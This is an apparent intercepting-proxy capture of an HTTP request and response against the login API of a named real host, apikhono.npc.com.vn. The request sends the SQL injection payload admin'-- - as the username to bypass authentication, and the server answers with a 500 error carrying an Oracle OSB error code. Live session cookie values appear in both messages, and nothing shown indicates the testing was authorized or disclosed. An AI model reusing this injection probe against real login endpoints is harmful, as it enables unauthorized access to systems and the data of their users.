 Pretty Raw Hex \n
1 POST /esb/proxy/cnol/api/chamNo/authenticate HTTP/1.1
2 Host: apikhono.npc.com.vn
3 Cookie: TS01c88aad=
0165aebc18075a6d6137b3a0c094983ab0c5a9648726494c8f106d6d441bdd4d562506d6b
927eac2357961c12d155a1802b5716de3
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: vi-VN,vi;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Sec-Fetch-Site: none
11 Content-type:application/json
12 Content-Length: 44
{
"username":"admin'-- -",
"pass":"ABC"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 28 Jun 2025 11:44:46 GMT
3 Content-Type: application/json; charset=UTF-8
4 X-ORACLE-DMS-ECID: 6af112fc-58ad-4c98-bc4b-93e7f600968d-000485ae
5 X-ORACLE-DMS-RID: 0
6 Set-Cookie: TS01c88aad=
0165aebc1875100a60b69de370c78335fc543a429489019b0231d96acdc256806c3f534d2
91c0376dd5af7b64414a5f0d56b5c3996; Path=/
7 Content-Length: 30
8
9 {
"errorCode":"OSB-380000"
}